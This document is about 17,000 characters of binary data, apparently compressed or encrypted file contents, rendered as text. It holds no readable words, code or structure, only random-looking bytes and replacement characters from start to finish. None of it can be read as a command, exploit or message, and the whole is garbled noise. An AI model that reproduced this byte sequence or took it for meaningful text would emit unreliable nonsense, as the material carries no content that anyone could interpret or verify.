�Ҫ2���\y9c,��= ��`m񟗁p[��4u N�pz�� �;�@$b�;��˾��R�΍���&�>�e���6I���M�����n��Ccn���]A�{�ot�E�N�w���U{�~]��g~f�S|*��������oO7U~�q��v��U���4�QB���2��eƢ�-�r��nO`���c�9�1Ewө���)�rN5�{�s���Z�2�?m$��h�_V�k���$Z���$ �[�䇄��3e�.`_�U�=��.(8M��h���'��JP(��3�\��ߙa���3��C�d}EJz���=��TA����j��k�I�[����tU�lBc��Sp��T3� �����ͻ��w�����P�����z,�A��v+���ͅ��q�.R]��Y�̏^�rVcUz�l�A��R��	�ǔ���rp��c��ԱAO�&c���ї��1<��9�D��~U� {��΢����?*���o�3�'m!0V�K�ԏ\y���'1���	"Ys�^
B��9~Ĉݺy�?b�R�(�����;����*���~�f���<rH&�j�d'�jž�E�XL,V��R��z�����N~m���y�N��&xd	'=���� 6�7H�'��.�?Ҏ�;��jTT焬�9��/�v��d�6�>��݋3�)=�mR�X��RL
��#]-N�xt�8�)��W��M�ɞ C��n�z�J��U�P�v�@�ݿ�PŜ4�_
�A�V2"�w� 8������H�hF?�A?�n�m����s��ۆz�Q�dI+"�K>A�Մ����Q�8�Ȇ�}o���p�N��>۫��S�3�;��N�6�/H*��\�'�y�X�^����L�g�(>����ľ$>������7-rJ?�$�9"��!Ka��ߙX�/�a�R�t�X�ҕe�B,}�!w&�QXteU�7`\S�GϵAzCf-���C�B��ͨ~&�B�6MP
t��*��z��=�gWF-hd����h���n[�� ��S��'�������9��!y! e_��kl��w�,���Q\m�ᢹ/��������eq���,�\����%��Ż��2ʊ�<���^��Q����]ιz�ۮ�V���.ՙ�=z�ƣi�l鶣�ҫ` �����L�) ��q��Q�C���"hL*n��G5�dȤ�|�Ɲ'�W�'����n��f*�a-�݃���iǰ=c��}ڂ�܌׎u:"zҲ�ai�;C{&�W��G�`����y���:�nZwy�=��f��j�t��jW^���d9�ӇC��D _��$Y����-��JP�6�H��k=5��u4BU�m�8y]-=�8��
�R5%c��Un;
�	w�XA�fw��M�E#�N������p9޶�����i(f�+�!��Tg㤜D��
�ܞ7�l�e�&�~4puͿ�u*�d6̆T��+nw4\���d�-ݬ�|��6��w�w/�z[]��>���q(��5� �=�$G�"�^���P�$�����
�C����Dy�| �(��?;�۴r#��l敱I���g����֩�P����B�S���oy )�c��is������X�H=`@$P���D�,��tm�`DYe+/�j�h����d)�^1.`V�)�6_��נ���Y��%�q4�������hF�~ۈ³��N"�*ϴ%j������5�Ä��o.�ޕ���cPKp���<y�E� r1�N��sm��������E�1m`t8��"͝��7��]ΏF�����qc�g����������>Z>���H������.��X8v�F8=�&��w,-�H�( ��6I�i�z�d�"���ded9�)�oq����ˌ�D%����ߵ5��w��!z�5�-��g��i#)V���򯠜b�r�|	��l�E��(���{�`�:�frU�j�l�}4U�U׍*�'zRVax/)7��C��	~����I��g�	D2�M�:+o%#�B{C�U���?GyO�OFLm�$�_@��k�}f��S �� k�+��*��v۱�;I�ǘ�`�#�Rv{���R�#�����\1�˸��c 4��2ѽ8)JXLo���Zx�5yPs���J��)_��@~�8�?��r��_M��
����P,�<o�����W�vw���z�ib�E(]��א��~�?��~��K��
9%�=Y���3>�|�
���/���7{=�ڳ�'?�jM�tr$� DN��3ֲ�����k�Zg��՜���؄nSL�hX���!��TM*��ߨ)�ٞ9���ŗv�6ܮ�ܕ2�*�s�h�}��9��u�yK��"��ÖYJW��tios&w�H�\6o$�sO �%Wqvȶ�⋞�l��A���]u��}����!��QL�"��CJ��M��Y�u��k��u�<YL�Z�ۈVS���2O�_d�����
��[�|4œ5��cKN����X`����㉱W1;ב�����;��o��h�c0��3u�#�����z�;��C9͆�8S~�W�fP���K�!�D�YJ�YA�5��Ÿ{�����7#կaިn����tNqZb�)s5���v�Co �YNAY���à�ꐞ+������P2m��庐�b��[�(�+� ��
.��E<4��	�P,��
���5�3I -�#Ou H�PF&�����J��U���l;���q�_& ����]li��H�m����ЈD#�NxZQn��~�N	"�QZ���[���kv:M���x�9Y	ƙh���g�A�h ����J@�D��m=6K����<q���Ye���x��\��l�;����]�m//1{w���J��(r��:������$0��T��s��-J��oeP	�8����=E] ����ګ�	&�e��K$n\���	;�e�ʹ{:� �=��(�C��/yw��v}���
t�4/��0B�T��	 1��%eb�yq|A��V�h���YD�;˳S���<v�T;��]h�כV-��*���)w*����/��r�<e#`�)�p�J��m����q�J�}M�KH�j�7=�#���C�(���g\Q3�OE�7�Հ�	~��� 6m4��簈z5 =���[��&�G���w��GX�q�Ǆx~G�g6�j6�����)�4!��j2����q��T��'\d�P޴t`��XA�$�`��v��(�"6��t�����c�+������< ,�4�@�8n�K�w�u?�"���!�?#f�����=�L������p��H�.�,t�,�Xj7(Cwd�A���I^��TCc6{��BO�����r��[D`�ƀ����`	ҭ�ʜ����׀N���H�V�n�;�%F�c��HĪ��FT+E5V��A�5��h+ ��7�A�qN�pK���5_��m?r���Z���q�E+���8pZN�G���z��"��tܿgA}2%Y�r��SaMm�D���1Y��6/�GC��it��c`O՚��D�ϫ�Zs^`1;F�c���a��P��☯�6��F���&(%�-<�A��7~���̽$	���At'��K=F0�4X���Hn��7F[�$���;~X�5���׷ty�ӗ�P:"V�e�<�9�ʌ� 9���$H��V5K��^���1=8�/���-����.��;�3��:	f!�4H_���Zc!?�Y��T���o ���q~B��!��/���j��lg��	����D���Y�1i�?�+������؄_ ���.I�h�,�'�זj�k�&��Ԡ�U�j�[Ƭ������U���S�^�v�ed�n0j3�!R̼�+�b�D�s�!2��.�io���̬?�9�s�p����wѷ�^)�Kg�����������)c7yd�x[����<5$�F�b5���b66�U�fw��H0��c�H� )kn}�S����C�.	NB��N�ɀ��T��IN(2P����q�6�,�#���(�$�c�^�d���s�#��U��/�����/��8C0�>�� �}wc��P����0p5��M�i�]��>�H���-�>��
��4Ͼ���Z����ݱ���DD�r���@BBR�L^�����D|^�\� ߰�,�E� s#���cb�rK�5���Mg���*���?�*�h�_A��`�@�~��w�K_a����LE�G��4r��8-)<�L�W�E��
p�S���ϟ�!�^8;�p�{t.ehTS6ۈ��O��V_eȘ8S׆�ƕ���U�f�W���T@�<P�QoV7T}�T��m�� 6���_�F�LO+0��@2IeKWP�r�Cs�Qm����E���͟�ՙ�-�$/�RS�����A|��0wt�ǕH]My\�ujF��=�e�w�yu`5�����*��]:�z���5������Zv����q��V�v$�yI t�|�g��<�ҔG���익����tq6�]�SL*c�#��=p�ph�u�2�5�)��H�&(��?�*������Td�M\�<=[�ZK��OicO�np�B�QK� ���(��-�}�$��R�&���,-��� X? P��ۼ.�l���]�{
�{4�]%aEaj62�����3l�I'��5u�Zq��L/�[g�$��������SC�z}���y&�E�G� a��C"|3����zԋ'#=�m|�
����2gzֿX�2�G���N0o�Kkx�Q� (�E�*^b�3�^����>�I唶��h����I��Eno�����_����/%v �B��=-�Q�	�:a@w�. +�N���X��`�#�i�R��PL�B �����Uܔ�6VOT
��j��/č4�'`���3���������j ^�1T�i�1[����0�M��/�s��#���C��klܫD0<�B�K�m��JԘ��Bʨ6Vg"(V��6�����u�Z�\�@	@�ޕyA��d7�ߦbJ>�L��n� ���5z� �%��̳����[��M���e5��>�=x-D�aw���u�T�-�mX)�\�es�!:�7q��Է!1t�K�e�!����<}݇���GL�m�c��>���n��7����k`��%wY?籄�����7�n�k[��9Nk~�|S���JA��&�
�.PaR"�Aj=�C�V	��wZB�|����P������D�R�ܱHN�+���U5x����;��ݗ����*%x�*]ɬ�>�~��]S�&��Dۚ���cF���P��G-"Wk��J��h�(����ѨA�϶ o웙A.v����d-:)�|.@,9ƥ�:�=�����ѵz��T��D_o�3�=h}jD�Nii
���P#��D�8�ml�D�����&|��r��#D�R2��!Kl��̭��c�������V�/%ãt�@4}�z;[npA��)Y�ؽv�c��Ӛ�^!�}����4:��C���g��w1��1"�vb�aҦE�Pdi��I�}�Kk���'������M�Nx�z���:U�8��d{�_�=���~2��-��=Z���Bf�G�,���A�� ���!�\�^s7V��}��K��6iט�
!	�a�^�i���!c�D�Hh}B���>�3-�~S���53�Ą�}c�&ApoRn��k�g��k���_��B�m�ըb ݷ��j`	��zR.{��!6�D����;2�s��{�n����Q�	}�=:��[z�mO2*����yL�r��7Ԍ��i�rkw`���f �=�r�g4������~�o��a�u����tA�-�߀|�����b5t��<��%*55|�H͉8����q/5���� y"~��O�$ă#ǧ��mٛn��s��j�S�0�+�kcҿ�K0��Dg��@ze�����D���ۤ�1��g�c~ȏ�_�v,)�"���T��؋��gT���fQ�2����Q@��9����\:|9�X�t�C*���4F?�(�q�=	:~ү��\{���:o���*���&��
�D�s.�gd�����/��1)��k��̕=��O�9���No����62|��R/9�kє}��$��(vNv��.$@�Ӓl���Ba/��	j g�hx���vRU�{�*����$5"V"�	t�5��e��wG���(p�cC��f9INfڼ�,�s�X�D{�2��IbR>`QQp4n�MoBL�}>Ъ�XΓZ���6G��X(�NS�z��oSK����K(��iKu������M����EL����4~���XO�P	!���&�~�Te�!򰱤��
;^!fH?D���|��e@P�^���zWI(��K_��O�ܚ��e�>�p~��������BNB+����ܕ�es�ر�B�Jɀ=Us �o�kٍ���6뀻�g��IBY��xΣ�����0�G�s=�F1W��=Ө�ڰ����D���7+W�կs����J�^�!�³�A&�QE(��W� N���^��^w�֧U|ғw)~E���`ٓ�����7�tǶ#wq;�aYU)�伉Ҿ���(x�"�\��>1�2������y� �t�'踑V��ѝr��t$Q���xք�	��B���U�gg|�H��H�f�2�G.�����	2?|�E������gk�۷4S�g��o<9�$ ���2�c#����4�v
�né��zK�f���2�Ɩ�=#��;��;�A�A�"۸ւCH
"H�틸�f�a��l�ֹ�U�^΢d����'�I�<y"o���y���
��A���{8f-4 [=����A���B�ζ��ݚ4Ѐ���K��&
�o��%	i����V����Go��S�0��*G(:,_h����#|�ϱ� ��  ���V\!;[������܈���n�"7���G���K&���,� �2����xJ�`���<F����=��[%�5�^U)O��7D&=��S�Ԉ
�SU�Հ�����5�m����8E_����h��}邵�wx1Q�g�71Q��L� q1@LH���(*K@��ej�(nl���{K?��A�&�so(E6�Ҟ�*iPI�0������#�>��"7�I��08@<�Ԙ��	�di-��%�aO8	(r���q�lGS�k�cа3Y�v�E�Bl�P���2r�ڭ�9���`�����D�ta;�V�"`r	Z|�D%��d?f\�]���@v�X��I��.�]Q�����
�Kr��H��j�)6��rh�$.��c�VR݃H��q�O�>tI����z��ө�F��	
8���d��aō��iJ�
� m�����h����_6#�U��65ɕ��H=dJ�V���L%dSֆK�'�^iퟁ���`r��θB�Z�[+D;�b:�`�k��b,�X:5��z��-m��|��;r���H� ������> �澯�N�������v�2�n�����E�b<�Ai��[�U�ȑA�W@��J)!�z��'?���B�P��=+��W����4�6ݼ�sA�V!�k�\��Ky`Ey��Q����	>�FK�Ԕ	��*�������2c��Ƣ��;Ns�w1���2������څf4+[��|��5b"��h���QMB�1�!(�L�o:�`@ڌ�2W�/��F���Om� ��p�R�+�4��??��%�u��&�{��a�1j��,��b+x ����쇾}�.ح���c�)�"�Z��C#�����%�7��v66�è�TO� _&�F��~���K���|�d�$[a����?=�mw��X\j\M44
3b��$26��@��6`�$E��?�"V=��[��w�J�/3C*H�I[D�.Dl�!ᑆ�~R�|hHs]�{.�8pH*���v@��~>�8�h*�|a�Z�{N�z�C��T/ ɐ�ysI�P#����@!@�r#����
��j�E��� "�Ya��`&�D�bޜđt�+�P���J�9����8>�`RP|���q�>Qۍ�<�-�NsH-W�Z}��mx���qV�7��MDU�GnoQ�{`�XI�(�?�����\,�|�t'���r��7V�ۈ{V�d̓���UE��_o\�  5J�uc�����f����X�NX���$�>���-;��5B��̲� �q��Ձ-��J��!�P�0I�-0.�+)	�qhb�ɑ�r$����l<{R40S�Õ$Ч"(�@��1�	�['�7���;�y���J��JYaF�(��P����
����>���oo>���L��
�gC�3�����gQ�o����\,:ʂj�o`f���{V�����9��kx�H2C������_�($�;p������9�܌���ī��|ҟ�?��b�,�dW�|0p�3�M�Tc��1���ƕ�����|J���y���'�gh_��'Np{�I}�}1��H�(;���-������j�ʩ�q2C�mK`���81�`rAHRHz#D7�>�8Nk�Ƕc�ζԟ���uT���'�Ѧ���ʵ�	Y\���䰧eH�+'C��e�]Vu�Ҏ��7�y����eZ�N��Hf���a�y�����$ ���C���3�Q�tK����DSXzԿN�|�(^eͷ
u�G�j��Kl1z&�����No+�{C֠�	L�x ��aF�9� iIPX%4��3�� dW�e7z([D��SG�d�?�:���in����t�PA ���{�CI���ղ ���;����}]υ���A��.-)�h���L;��_s��V�8��Q��CjMM��H�ģ��,X���E��BЭ��>��x�_��\}���)6�Q��F��0������	�+�� g+r얧�°��j��K���{�"�xl�#��F怲PXk� *������˗��}$$@e{�&p�dǲ6(��j�����4h⎩��
�H��c��ض�A;��w�A�s�k���n|�t�n�b� K����{��ڎzaTŌ�Z_�4DH�5�4����d�!b��D�����5������ޖ�$���C�����}]`��'L˧�����,,�c�Qʘ���"��cz�؍{Q?'I7��t(A�c�RF��ZVO�Z��~���)ĸ�X<���4�S��!.=&u��X��i�r�W�A"�r�9�U�s��&�>(R~͘�2��g?�{���9��k��_��l�d}Ё#� .U)�`��`��m0�@����S/j��l�Q�	~'���b�&+QZ�}�� �k-�v=�F�=��Ny�]�^��zȪF:{p�.J�����~��6 g��f����bY�IY�,kc@K0��$�>:������P����AA�"�;����Oj���ǭ&X ���z~�q9��+�q`��,���.,��6�fR��C$���^$��S��>Q3�y��
aJn�I(�@m�����3h���%wyR� d^V� =����N�֨R!�[2n��;Ar钑_L��ܽ���<&�pTa����6�<;<P�%�?�y���i��&Λ�R�vy�;�����"%��-��-�$_:�������hh�M�?T�#'p��^k�Q�����[=�e��[�������"r�R�!��:�9���4���ѹ�'Z��T����
7wJ���	�p���"� ��( ht�   TG1MhP�����bD��ςCn��Ƌu��&�./4��o�S�=��Dی�>(�B@uH�&�Wo7�B�m�'�kDi:K�fa@�XZ���\������^ST�T��,-31b����-1�},�s����\%0מA2g8�*+��x���!���^�|z�����l���t8ʽ�ֹt��#܎�O5�b�9A�m�����!�����7�1����l=h^I��p!՘�����=*��+7\�V��1��@#(�Zw��>eN�S{O�Sr��dZ5� Y�F�=��n/s&�2� q�)���i ����2KF�pْa����₫5�2�K�56�Nif�5�㮳�7��)�M�R�3L�Km��+�% �]
�"�Ԑ�5'(n��s;�ѩ?���j��~�s.�`;�W@��'Q�R5��!���v�� t����X��0�Ͻȩز���S&+dw75��/�%3�s��#�F~��߀T��nM	w�u�Kx6�8v�ܢH 
�bp���%�$iP(���Ј��������鐉�,�o�
�/�#��>_m���zj��!hW!!r*�!�o≺Y��z���}?ѭ�^�^i89G�FN��}H����Hxl��1����)���E7�٦�(,��Nϻ9�
���Ou�K�1�|+w� ���T��c��8>�73�������E<l�8��F"*��+sG���l�֦�Rġ�ç���a�4Y_�PL[�#M_��.o��x�42�qH5��c�)�jM#K�KLƓ+���?��|D�H�K�ȸ�x)��*�ٟ�W�6���[1�*�'�<��&��,�G.p�=m�6 q�s���;�.&�o�7�W �Nm����K:CX�4�	�����|w����� k������р ���݊ӿ-J���p6��lV����1�X�Ko ���h.E:5�V&E�[�ھ��S�F���D������䶪�d���z.{Bؒ-�4[�x���#N��4O��������E���n��]5�N�!{�r��	���K.>��Lh6`�2/�dC�)tzĀ?p�+�|�d4mP�)��0�C��P�&ꠦ�	=E��p!k���N�@�K����%-��T�ӲZ�U��a7	m~�s���̌g���sE�9����a��9)��
�u�:�*u,"���4�d�'N��~Kl%�[6�2���;�_�c����C�o�Q"YPv�*�NF'�^}���BQ)KUE�g��e���^/���-֯�m��o�ST�%� 9�X^�~#\�-�:3���A���8�8q��z��>�ʤB�`�R�њ��Gg����e7AA6��fx��.2أK�P(��g���My>y�ιQ|C����s�u����0�]�+Q������G���}Ecd'L��^���w˕�i�D�>y3�����c��K�s<] �䏏 >��2gBP��l&�{�N�eY�ܚ&f�xf�&��7zG.��t{I ƵH)*K$~��1�3���?݆y�VKt�[��G����*I�*��7�v��Z=56���[.��c:�{l�#�"o1�'k�=	�H����9:�g!��Tu?��+E�*�o�|���|�G�KR2����=9t2+�{�\���
�E�?�`����E.��$7:Љ������0���]�ڊ/Zۀ ��s0�6T%	��M��dm0`�*�x�B�%GL�.q�LV�!w�aJ�p�NJ`��ҙ�C�g����f*	�����'�Պ̴����명�E�O5Y�T�	� �eg��i��
����M�D)	�i ���_�YR���"7�vO ��T�	o:<g���"]EF5�?].�ص3�)T�J�v@�9�G�R��};4������
9�y�y�k�K�drs�Esdl�_�ԦV�?�a��2s�#�'��7��{�~��v���;����<.���EW��>�z
�Uט@��>#0�4�|�ש���r�T>��j]u�1�xw}К�����fIz����@��9�U��V)�,�f�D¼��Ǡ�����n��k��,Ok)Ơ^�;�1�;/�6���?5�Fu�l�m)6����  1v��}�����xm+��rݝ�fo�V�)?�� ĝ軹'��k�l+6�v�U����\��4�}�@����KR���������RS-6�=�Ǻ$�oRAd+v	�BN] �Obe�g���1'`'�%kA4Du�~7�*)ԍGŨH���mwa<6@�~��	�iLqL�#��+��kQ<Y�k��N�;2���������P�So��:�C�۬��L}wvJ�[�[�E6́��V��>?d�老N�g�[m�=�*�I/�>��Ot�� �n��Q�-lx;�~\=�_��tz})�zE�h�v�5q��-)I�Ģ��+��X �wG��B�_�y`ё��)��ί:�G�S&�(Q� �4� �v8�>�a�H`�5L���N<.��EG2]Z�(�,A��JxݘK�<��ژ��E\
�����/5BY#�q^ـJ���.�����`n�o�㓄4����������(��'jj7���Ka`i䐙^�;WR7n�]�6�16�{^N�ŷ��9�1<�~=m��]���[m!O�Q��&؞ ǳ;�e��F�JVp�":vz�����*p��/^��wO[���I z�����<v�cP_�4q�av�&H�$�����)����x��e/�FZ���h�"t�(� I:���g{e���  �֠Ar�;��1O�?k��y)h�d�3<G��B���\*�K`�|6� Hn�K�u��b]���M���WH�fa[X��I-'�Z׮��S�����c0Qo�<��-E'GT��ŋ4�S�?��b�_.��7����O�������q��'����a�p��w��&3��R� �h/��� ���'��?"�����l�/yl�55;�^��(�eS�9?b�}k�\=���ܚ�&_���A��8� �����n���1�3b!=԰�qo@-`K����+S�۫%���K�6�U�j{H�S�X�<�I8�k��R3#���E ������[}�$����AK������j�R&�mN���rČ�?�:��<_�1X�&H��mPF�6�I�ݮ��K����"����+�T��Ea���B� ��c��H'W�q���p��~���)��V�����%���:�����|0�\b돃��g�i3Z!C2j��.���	�
ԺQ�Wϐ�c�!G��t�cҐw�0R$�LU��X$h)�c!r�ʉ�:��+OR�ϴ/����b1��S��-e�4 Z(  ͛꥕P�[�$Pn�i��:�-<W�3X;��#P�}J���1�M��x�D)M%��s�'���'X��^�N�M�0OT��OzILY\RMc XƲӍ�&��z�j����mD.�}��{_JBU�#\���R��/_I�F'}��sߧ��g��vZ�aD��I���2?_1J�Awmc�5�gڝ��N# hdn�ɡnWiA'ar�Ja7��T*_�y{���D�����BΕj+[����7\�{�Կ��9�f'�m �c�rEh�Md�����t�׳��e���RXR#�"9���,������v�,1��-��r�y�i���<[s���3���8����vDD�F�Lt
:�%0oE��ʃ;��+{6O�Lq��Y���mf��,P���&���p2���*��s��cH/�(�A�4����Ne��+���s���$M6)s�u2ABJy&����m�F���=E� ������ĺ.��` $l#���Vy�vsiѿ��'�B"n�/�>"����)���0��?�P�g�80|�e��L�M�q��^^�>�v���:B�F@�*o�� 'RA�*0���<%���_��0}������ѐ�3&(��ڀ�=%�i6U���R�NmC�Y{��\ٹF�F'�}hoki�]� � �͖~v�^��,.��AJ3�a���㽡�0WiU˒��F;�H��Fb����!�,��n������L���8b?2K
����C���\����-�*��S�6��ڞb|�:���1��\��Hw=�Fb��Cl��3�dkW��&��0/�Ռ�g)���ߕ�������x����Ős�#L�P�RN�O�|Wv|���9!��ȃ���{P�迻Z[,�t}�<[%籥��_+�tO)�b��i�w�}�8V�73f;9�jR;���K+��ޔĀYY��GG��
�d3�ݲ�|��9��������N~+'}>HF��l5���9ݛ���x>F��7ɋ!s�FmH��o�"ԩ��ٶTqr 9��>G�UXe��U#-B8pPo%d�ݡ=�
�G�����OŒ}��#��K��"���p&�Ƈ!�/��S�� ��V8z�9��D�s2��N4E��r���45�:ֲ�;��Q=Ap� ��5��o��V�j�W\[�oW��YQ�7��'��� �G���p�?��R2Ĝ��2"n�] c5�C�	�����N
ӳ�S\���Q����=��c\e��4�2 M͖�
��ts!I�u�Q0p�?M���tCsD�,rN�y���N�P2,����6��C���u4A��O^"�qp ����p�T=�X��T�V}�~�z�?��2��6�H��w�{n&��L���1�Q��_��[)׶��j��D&'�K���ܤ�HS��`N%�7d�!J��=�;D▏���+��D1�z�To��QO�"xD#���s0��F�Wx"���j�tb������}
�B�.)UK!���"7^U�ߘ���^(
�V3�&
&-�����5��2�\�LLr�`��bi�a��bzmNo���7ڽ-n%�c�l�N�*S����SYI���V3����vW�R��<
zU���F�������𾤯݂
��i�����>ƄE���G��e���X�r�a�q`�s1�*Ws9���f�K1 Ej�d����L0��3j����%����p[�[X�yg�D̛^
FSӄ�Eu����������K/>x4�ĥ��e�0�I���-��#	
vД�t2��N����W���ϹC��zWc��7�"�Q����6���Gm2WǰA�{�٬\ؒ!���o	9�~�*a#�m���M<L�{V%��~��F�C↹ =�!c{���h���PX5)�=GG��0��J/�	���cgBbu�<S:�B��Odi \Y��酰lG����[a<y�c�e�D��b��>����64�+G�YGDԤ֓Pvn��{�yhRZe���$�{��a$�7��i@g?\� e�~Jki��t��/C.��О���4G@ ���͜�b
�Mp��(gz�:��v	�Ѿ��V{�ks-(�}�r5:���{&5�� <<,O���JT̲ﴌU��<�;{Ɲ\����s��4)��r�vJ�Z�N`Q�2�'g�B��I�
���EI&,���,��rx*��^����5�`Q����m������`�^�O჎F�@�ƍ��M���������#����'�I�b#���?f�ڳG�P7�$b�҂;"����2�A5k��a���R�0I��B��ɃG�ґ��ƞ�~
%Q���.��͋K��X�#��HE�C��v񐐒��7:K?0�e�u�UK�y>�j�,W�3����~�t*uV�+;m��P���,�h�h- ƕ0������`���F���
��dȐ~�P��N���ߎ��I��ms�{����-+�=�����fØ=�&ޗ46���9l�3�߯s7	#,*��`��!�m�;V{���4		4��"1�
�{��(*�z��;����Imr��!A���T�B;8<��MO���H��kŏ�2Z�����"������~q����n�*�:��(�jɑ\�M`���8TSd[�L�o��5��]/���l6���$��^��i�!u�y%�ڵj9,�%Ϊ�xEV�n�a���^�Q���\��A�q�r�8�U�"�s��GQ���>C�i�0���L �(�˻��tɲzw��T�(_$�rѸ�0����u�v���|��1l~oy���(��@����~��T_�7b���8�U�sGM)�?�z9h%L�րQ��l�0 �T9��.��9|��·���Ff���1�H�0	�'�R���s��ۋ����)�`.�he��*�+�����tad�w�z�|C��j}�+ked�~U�)oक़mo����&а��%�=�1Qak��I� ���U~���N E:��-}i@γEl���|=�*��`G򚩴��i���o��4�ۗ�j�m?���M(�A����^H|K����+����3Z�)i��ǎoUÏ��?f
9����g�wv���#�~q��'3T��]d�)��	麿vΨ�lRFE�?[Y�Q�DE6��2�Ou�kl�u.�8�0V�����a�K3�Y��}��Q�@P��U[�+���d[��U~��x��,|��Q����
��X�+C�A�j�M(�gF=�.�; ,�tG���R�\�Q[a���l���j��4N�G������@h_�̄6 ��f��C��}l�E��= ̾xi|�zǖ�C���Uc4V#RQâ�5���>7�-�8
:sj�U-�j:�MR��2�CL+��b�jy�IZLxD�-�}������\(b�����n� �jy��[I�L�~�Gvu�Ś�sG����̈�B���{ڂ=����rlH�(	��L�5TX���3��g-�>HA��/��,��VZ��2�ۚ�iՓu�_I�2p��;�t��n��i�xHg�� N)Â�4R���p�� �׈D4�jP�x��u���z�ݶ�at)�41�KG9�U�?��R��`K��B��P��tVC?T�w��o���c�o$��k���9�^�WP���cU&�i����/X'�F��;5�\��C��=���RK�8�r�. E��v.D���ۈ��X&C�~f���
-��ė�Hw�b��� �>�-��og��բ�%ʬ�� ��{��ö�qI�d����#��m4�@	n�]@YGύc�d�|��Ͳ�*����]��t�\��v��g��JS���o��(%�\G:��M�I���Z�o蒐�.��s�+d�P/��po#�D���&V�#��Z�g:�o"��<f��Z�_I�H�*�����[T�,�c.s��}e�����9#�u�k�~-ͫ'��rh��U;��1g�A��-�o�d=d��/��N��Ǹ�u�f-�i����|v���Ɏ��`������t�z�i*�D!L�4���-C0d�x (�ݏ����JH�[0E+�Ml`��||%�[����HM;��Y���.:{u�rkᮯiP��C�!t� U,Hi%�FS��{�)�	���
%����K�^�����'�ƭz�Q���GIK#�'�,���}S����mL��"� �%�@�)W���$]�*N]p��,|0�?uR0�<�J��']��j�+���JS�q8T�`E}�PY1��1?���dF�(�ѐ�Ȧ��
���B�"���_"1�A�"��
�F3�\��@�q�� 3 i5���'�B�Ŷq����YH���Q�c����z�N�1�Y�O��E�C��ֲ:�rTTB�iG)�=�&����!g�M�~Y6���9O�S���'܈��R��t\T���(b�X!(��Qv1R�n�N;����j�tnb-���_��rS��:t\���y��pᆱ)m/�PU椨�+��'P�]C������d`B��r!׻ݼA��\#hr�c�5��]6r�Ox�'����r��]��X������ՀE�'��{����B���D\E|���+�ǀޜEs���Z��b��3���w�S�d�b�[���m��	����~/^��A;�����!=��T3O��vPx�@�$�V_Z�"��ED/}���Ʉ\_A$�Π�஬	z<w��m��bYB$v����\��.[�����g����)l�ǖh�#J��dǗx�P<dR1��6�~�д4��'HhH�$4�P]����.T�$QWz\�Oߪ��a=A�r���H�$�+��A�� �h�W^��|O@�@*u�-�����C������r-@Aj2E�`$C�B(�$RN����*e�0���c�I��Վ&͢���'�FXa����j�� .8��o�G|�U`�-�������!�����\*?"�9�\u~<a�*�{���]��/�,N�%�=e�+�^̜�m�G��-���K�>{���?f�9����f١@PCc1}	��J�e4[L�Ќ�e���j�x{{��0���z��ЦIx1S�R�L-�t�Q�=��i>X�S_L_ɬ���,#��$��M��xF���a?"U��*�AP��#ȓ0#Xa�z�NU�b�u�)��B������:!G:ͻ�sf�+l�&"\��d<�}`�D�<�kÖ�3��۠]UC�I����J�_^y����-����]���~��qf���F�cn}Y���Jħ�����g���G`��	�N/��i���;W����k���d���$$eNb��o��F0>l�/f�**d�:>P\�il�ی���ob�1��b�W��ڮ��/9�M�m"�-r���i�O$�e����L�VR�-1�] 6@1�����0�o!��_���q�qN�,��8����cmO���q��%��[�N��"���,�=.�[�)\�J�u	d儍Ω�}�];&�^$
�Y�N��Ƞ�U�G�]9�qJoޟ*���,y��m�Nh�HR�Z9u��X�q�c]����^j�O�ߛ��
���7`O����mE_ʌ~!
��vZ�5��,zY��d$���D��"���]��z���^������L"1TG�p}G�u����_\:�/[<�]h]�ݘ�]r܇_3H��Q1�Z8�.��M�6��;��Ťf�Ps���-VJk���8r�������e�����'	�?���u�A���O������z�*��
*�	�Q��C���=�[빬��8�1�,�u�)�>�����哰#�)ԬYꏗu ������M���DQ�;/���ew0>S������v�ߔvS��#8�)�� 4w_*�Nj�J&��/�[�D�Ҥ��jd.QSnA�Z��L�sGJ��W��������I|5k-.��On��Q�~L{k�ofIZ�Zu��4�f���ݖ� dF~"*��Z��(�������F����z�g�ya�n3��L+��m��-��� �0�s�g�}	��Bu*�͝y�3�ЄLX��������b=	�T ��i��ov+/n(`����3r�[ s*C\����OZ��VE$�V� M���������4s=a�l�{E�]&��/�֊�(D�>��I�@���j>��B��|7B��9N�:��ҽkr����D��/^��ژ��TSn4ޯm���^����F�گ�RCO
�!D�~Iꭎ�?M�\��>�q}(
rK��γ��@D��X��/c�@3��̴��!��U*E��z,�`g7<J��3���ڊ����)��ɬ:����H=����dL6k�t=���z�\��^PP�:� =��˲&)�ˡD���d���kg1: 3�7�[�mE��:i�yoJ���פ� u��d���]���2����~���aL�~u�y����F�n��G� ���݀n4e��/�`o� �{��tF�KO�)eL�!\��%l�7t?�!:��\��lYyɏ䣎/����Q�Mhi��G����7��0)�\Zٲ�T�!�4b'��ӈ�����,�a;�)?���(*8U�;
�qkI�|���g/\
���S�׬=�Z�.�m;M�AI�tH�C�)�<6�)s8��C��ф�W�7;�]O�³:ד�aw94k�ePcH�w��z]x���Sf� Iv?P`�Տ��dq8*d���2]�:KhF�-0�7c��ť�>K�;..�mej4�֋'VF|��(�C�}n��,�-J2���q�y_��ꦷTP�>(UH�:u�e�%*\G��
z�F+DN�����б<��� ݦ#���Ie8�ȣ��#N.3�(A}�a7�+�V+���x+M�-s��W���)x����i*��e�*�K�a�y���)��oт���A^	�9�E*2�*��ke�r����R�5R�C��~]�m;ˢpv��(����YӌM�g��f��gY����]�A�8�.޿�s ��q�. 6;���"�W78�dpJ�;���T_&04yq[�a�[@I]q ���9H��2�!�*����-~�^FE��$msM�E`����~A�B#S����P��_��+g�����V�G���3�� nx��5?aߌ����r����&���QoX��u�����D� ��ݪg�5/�P��Rr����vH�!_�,:	��]X8>>��%��=�y��9�
�:��]ZC��I1^f�K��a��Ui摥����`��sN�- �� j���e�z��v���7�����$���(Ϸ�^F{+����Q���*{ե �yi$�jg����j-���:�7���� LK���LaP��|@���{�_a$�{#��34y��Jv)���U�C�ڶ���bdXr�I��pvQ�@��lt&��%5[���"��[�{^��5\f���
$T*��U��&��1���{k#"�&z�=�^|�)P�^�T�hY����.
